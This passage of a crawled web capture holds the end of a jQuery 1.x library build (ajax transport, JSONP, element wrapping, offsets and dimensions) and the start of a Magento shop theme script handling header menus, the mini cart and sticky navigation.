					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


// Keep a copy of the old load method
	var _load = jQuery.fn.load;

	/**
	 * Load a url into a page
	 */
	jQuery.fn.load = function( url, params, callback ) {
		if ( typeof url !== "string" && _load ) {
			return _load.apply( this, arguments );
		}

		var selector, type, response,
			self = this,
			off = url.indexOf( " " );

		if ( off > -1 ) {
			selector = jQuery.trim( url.slice( off, url.length ) );
			url = url.slice( 0, off );
		}

		// If it's a function
		if ( jQuery.isFunction( params ) ) {

			// We assume that it's the callback
			callback = params;
			params = undefined;

			// Otherwise, build a param string
		} else if ( params && typeof params === "object" ) {
			type = "POST";
		}

		// If we have elements to modify, make the request
		if ( self.length > 0 ) {
			jQuery.ajax( {
				url: url,

				// If "type" variable is undefined, then "GET" method will be used.
				// Make value of this field explicit since
				// user can override it through ajaxSetup method
				type: type || "GET",
				dataType: "html",
				data: params
			} ).done( function( responseText ) {

				// Save response for use in complete callback
				response = arguments;

				self.html( selector ?

					// If a selector was specified, locate the right elements in a dummy div
					// Exclude scripts to avoid IE 'Permission Denied' errors
					jQuery( "<div>" ).append( jQuery.parseHTML( responseText ) ).find( selector ) :

					// Otherwise use the full result
					responseText );

				// If the request succeeds, this function gets "data", "status", "jqXHR"
				// but they are ignored because response was set above.
				// If it fails, this function gets "jqXHR", "status", "error"
			} ).always( callback && function( jqXHR, status ) {
					self.each( function() {
						callback.apply( this, response || [ jqXHR.responseText, status, jqXHR ] );
					} );
				} );
		}

		return this;
	};




// Attach a bunch of functions for handling common AJAX events
	jQuery.each( [
		"ajaxStart",
		"ajaxStop",
		"ajaxComplete",
		"ajaxError",
		"ajaxSuccess",
		"ajaxSend"
	], function( i, type ) {
		jQuery.fn[ type ] = function( fn ) {
			return this.on( type, fn );
		};
	} );




	jQuery.expr.filters.animated = function( elem ) {
		return jQuery.grep( jQuery.timers, function( fn ) {
			return elem === fn.elem;
		} ).length;
	};





	/**
	 * Gets a window from an element
	 */
	function getWindow( elem ) {
		return jQuery.isWindow( elem ) ?
			elem :
			elem.nodeType === 9 ?
			elem.defaultView || elem.parentWindow :
				false;
	}

	jQuery.offset = {
		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/js/mgs_theme.js
body_size: 2275
content:
require([
    'jquery'
], function ($) {
    var $_miniCart = $("header.page-header .minicart-wrapper .block-minicart");
    var $_loginForm = $("header.page-header .header-top-links .login-form");
    var $_settingSite = $("header.page-header .setting-site .setting-site-content");
    var $_wishlistHeader = $("header.page-header .top-wishlist .block-wishlist");

    $(document).ready(function(){
        /* Header */

        /* Header Top Links */
        $(document).on("click",".header-top-links > .actions",function(e){
            e.preventDefault();
            if($('.header-area').hasClass('myaccount-slide')){
                disableBodyScroll();
            }
            $('.header-top-links').toggleClass('active');
            if($('.header-top-links').hasClass('active') && $('.header-top-links .captcha-reload').length){
                $('.header-top-links').find('.captcha-reload').click();
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });

        $(document).on("click","#close-myaccount",function(e){
            $(this).parents('.header-top-links').removeClass('active');
            if($('header-area').hasClass('myaccount-slide')){
                activeBodyScroll(false);
            }
        });
        /* ++++++++++++ */

        /* Mini Cart */
        $(document).on("click",".minicart-wrapper .details-qty .minus",function(e){
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $valChange = $val - 1;
            if($val > 1){
                $(this).parent().find('.cart-item-qty').val($valChange);
                if($itemQty != $valChange){
                    $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
                }else {
                    $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
                }
            }
        });

        $(document).on("click",".minicart-wrapper .details-qty .plus",function(e){
            var $val = parseInt($(this).parent().find('.cart-item-qty').val());
            var $itemQty = parseInt($(this).parent().find('.cart-item-qty').attr('data-item-qty'));
            var $valChange = $val + 1;
            $(this).parent().find('.cart-item-qty').val($valChange);
            if($itemQty != $valChange){
                $(this).parents('.details-qty').find('.update-cart-item').show('fade', 300);
            }else {
                $(this).parents('.details-qty').find('.update-cart-item').hide('fade', 300);
            }
        });
        /* ++++++++++++ */

        /* Header Setting */
        $(document).on("click",".setting-site .actions .action.setting",function(e){
            disableBodyScroll();
            $(this).parents('.setting-site').addClass('active');
        });

        $(document).on("click","#close-setting-site",function(e){
            $('header.page-header .setting-site').removeClass('active');
            activeBodyScroll(false);
        });
        /* ++++++++++++ */

        /* Header Sticky Menu */
        if($('.active-sticky:not(.header7)').length){
            var headerHeight = $('.active-sticky:not(.header7)').height();
            $(window).scroll(function(){
                var st = $(this).scrollTop();
                if(st > headerHeight){
                    $('.active-sticky').addClass('scrolling');
                }else {
                    $('.active-sticky').removeClass('scrolling');
                }
            });
        }
        /* Footer */
        $(".footer-title").click(function(){
            if($(window).width() < 767){
                $(this).parent().toggleClass('active');
                $(this).parent().find('ul').slideToggle();
            }
        });
        /* Menu Mobile */
        $(document).on("click",".megamenu_action_mb",function(e){
            if($('header.page-header').hasClass('active-menu')){
                $('header.page-header').removeClass('active-menu');
                activeBodyScroll(true);
            }else {
                $('header.page-header').addClass('active-menu');
                disableBodyScroll();
            }

        });
        $('.nav-main-menu .static-menu li > .toggle-menu a').click(function(){
            $(this).toggleClass('active');
            $(this).parent().parent().find('> ul').slideToggle();
        });
        /* ++++++ Tabs Menu Mobile Element ++++++ */
        // if($(window).width() < 1200) {
        // 	$('.header-area .header-acccount > div').appendTo('.menu-content-mb .tab-content .my-acccount ');
        // 	$('.header-area .header-set.customer-web-config > div ').appendTo('.menu-content-mb .tab-content .customer-web-config');
        // }else {
        // 	$('.menu-content-mb .tab-content .my-acccount > div').appendTo('.header-area .header-acccount ');
        // 	$('.menu-content-mb .tab-content .customer-web-config > div ').appendTo('.header-area .header-set.customer-web-config');
        // }
        /* ++++++++++++ */

        $(document).on("click",".close-nav-button",function(e){
            $('header.page-header').removeClass('active-menu');
            activeBodyScroll(true);
        });
        /* Responsive Header*/
